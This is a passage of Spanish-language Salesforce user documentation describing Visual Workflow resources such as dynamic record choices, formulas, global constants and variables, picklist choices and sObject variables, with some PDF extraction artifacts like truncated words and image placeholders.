

Ejemplo: En un flujo de asistencia para un fabricante de hardware de computadoras, los usuarios identifican un producto para buscar sus actualizaciones más recientes. Puede crear una opción de registro dinámica que muestre todos los productos cuyo Id. de producto empiece con una cadena específica de caracteres. No obstante, es más probable que los usuarios del flujo conozcan el nombre del producto que el Id. del mismo, de modo que para Etiqueta de opción seleccione el campo que contiene el nombre del producto. En otro punto del flujo, desea mostrar el Id. de producto asociado y una descripción. Para ello, asigne los valores de los campos Id. y Descripción desde el registro seleccionado por el usuario a variables del flujo.

# CONSULTE TAMBIÉN

<span id="page-4544-0"></span>[Operadores en filtros de registros de flujos](#page-4571-0) [Elemento Pantalla del flujo: Campos de elección](#page-4528-0) [Opciones para campos de opción en elementos Pantalla de flujos](#page-4529-0) [Recursos de flujo](#page-4538-0)

# Recurso Fórmula del flujo

Calcula un valor utilizando otros recursos en su flujo y funciones de Salesforce.



# EDICIONES

sponible en: Salesforce assic y Lightning perience



# CONSULTE TAMBIÉN

[Operadores y funciones de fórmula](#page-4225-0) [Limitaciones para fórmulas de flujos](#page-4483-0) [Recursos de flujo](#page-4538-0) [Referencias de campos de objetos cruzados en los flujos](#page-4554-0)

<span id="page-4545-0"></span>Recurso Constante global del flujo

Valores fijos, proporcionados por el sistema, como Cadena vacía, Verdadero y Falso.



# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Ejemplo: Cuando crea una variable booleana, \$GlobalConstant.True y \$GlobalConstant.False son compatibles. Pero cuando crea una variable Divisa, no se admiten las constantes globales.

# **Nulo vs Cadena vacía**

En el momento de la ejecución, {! \$GlobalConstant. EmptyString } y null se tratan como valores distintos y separados. Por ejemplo:

- **•** Si deja un campo de texto o valor de recurso en blanco, ese valor es null en el momento de ejecución. Si en su lugar desea que el valor se trate como una cadena vacía, defínalo como { ! \$GlobalConstant. EmptyString }.
- **•** Para condiciones de flujo, use el operador is null para comprobar si un valor es null. Si la condición compara dos variables de texto, asegúrese de que sus valores predeterminados se definen correctamente, ya sea como {!\$GlobalConstant.EmptyString} o quedándose en blanco (null).

CONSULTE TAMBIÉN [Recursos de flujo](#page-4538-0)

<span id="page-4546-0"></span>Variables globales en Visual Workflow

Variables proporcionadas por el sistema que hacen referencia a información sobre la organización o el usuario que ejecuta la entrevista de flujo, como el Id. del usuario o el Id. de la sesión de API. En Visual Workflow, las variables globales solo están disponibles en fórmulas de flujo.

Ejemplo: Utilice {\$!User.Id} para acceder fácilmente al Id. del usuario que está ejecutando la entrevista de flujo.

La siguiente variables globales se admiten en fórmulas de flujo. Si un valor de la base de datos no tiene valor, el campo de combinación correspondiente devuelve un valor en blanco. Por ejemplo, si nadie ha establecido un valor para el campo País de su organización,

{!\$Organization.Country} no devuelve ningún valor.



# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience



EDICIONES

#### Mejora de Salesforce con herramientas de personalización verson en el establecer visual Workflow Visual Workflow instantánea



<span id="page-4548-0"></span>Recurso de Opción de lista de selección de flujo

Representa un conjunto de opciones que se genera a partir de los valores de un campo de lista de selección o de lista de selección múltiple.



Ejemplo: Los usuarios tienen que identificar la industria de una compañía en un flujo que simplifica el proceso de creación de una cuenta.

En vez de crear una opción para cada industria, se agrega una lista de selección al flujo y se rellena la lista desplegable con ella. Cuando los usuarios ejecutan este flujo, la opción de lista de selección encuentra todos los valores en la base de datos para el campo de lista de selección Industria **(1)** en el objeto Cuenta **(2)**.

Mejora de Salesforce con herramientas de personalización **Visual Visual Workflow** Visual Workflow instantánea



Además de ser más fáciles de configurar que el recurso de opción autónoma, las opciones de listas de selección reducen el mantenimiento. Cuando algún usuario agrega nuevas opciones a la lista de selección Industria de Cuenta, el flujo refleja automáticamente estos cambios; no es necesario actualizar el flujo.

#### **Uso**

A diferencia de las opciones de registro dinámicas, no puede:

#### **Filtrar los valores que provienen de la base de datos.**

El flujo siempre muestra todos los valores de lista de selección para ese campo, incluso si está utilizando tipos de registros para reducir las opciones de lista de selección en formatos de página.

#### **Personalizar la etiqueta para cada opción.**

El flujo siempre muestra la etiqueta de cada valor de la lista de selección.

#### **Personalizar el valor almacenado para cada opción.**

El flujo siempre almacena el valor de API de cada valor de la lista de selección.

No se admiten las siguientes listas de selección.

- **•** Listas de selección globales
- **•** Listas de selección para artículos de Knowledge

#### CONSULTE TAMBIÉN

<span id="page-4549-0"></span>[Elemento Pantalla del flujo: Campos de elección](#page-4528-0) [Opciones para campos de opción en elementos Pantalla de flujos](#page-4529-0) [Recursos de flujo](#page-4538-0)

#### Recurso Variable de colección de sObject del flujo

Almacena valores de campo que se pueden actualizar para uno o más registros de Salesforce.



## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience



# **Uso**

Después de rellenar la colección de sObject , consúltela para crear, actualizar o eliminar registros de la base de datos de Salesforce.

Examine cada elemento en la colección utilizando un elemento Bucle. Cuando se examina un elemento en el bucle, los valor de campo del elemento se copian en una variable de sObject que especifique como la variable de bucle. Si desea que el bucle modifique un elemento de colección, como para actualizar los valores de campo de un elemento:

- **1.** Configure los elementos dentro del bucle para actualizar la variable de bucle.
- **2.** Agregue los valores de campo de la variable a una colección separada.

Puede agregar nuevos elementos al final de la colección (elemento Asignación) o sustituir todos los elementos de la colección (elemento Búsqueda rápida). No obstante, no puede actualizar elementos de colección existentes. Para solucionar esta limitación, haga que el bucle agregue iterativamente el contenido de la variable de bucle en otra colección. Cuando el bucle termine, podrá actualizar los registros de Salesforce con los valores de la nueva colección.

## CONSULTE TAMBIÉN

[Flujo de muestra que atraviesa en bucle una colección](#page-4591-0) [Elemento Bucle del flujo](#page-4518-0) [Recursos de flujo](#page-4538-0)

#### Mejora de Salesforce con herramientas de personalización verson en el establecer visual Workflow Visual Workflow instantánea

<span id="page-4551-0"></span>Recurso Variable de sObject del flujo

Almacena valores de campo que se pueden actualizar para un registro de Salesforce.



## **Uso**

Cuando se crea una variable de sObject, su valor predeterminado es nulo. Antes de hacer referencia a los valores de una variable de sObject, asegúrese de que la variable de sObject tiene un valor utilizando el operador is null en un elemento Decisión.

# CONSULTE TAMBIÉN

[Recursos de flujo](#page-4538-0)

sponible en: Salesforce assic y Lightning perience

EDICIONES

Disponible en: Salesforce

<span id="page-4552-0"></span>Variables de sistema en flujos

Valores proporcionados por el sistema acerca de la ejecución de la entrevista del flujo, como {!\$Flow.CurrentDate}, {!\$Flow.CurrentDateTime} y {!\$Flow.FaultMessage}.

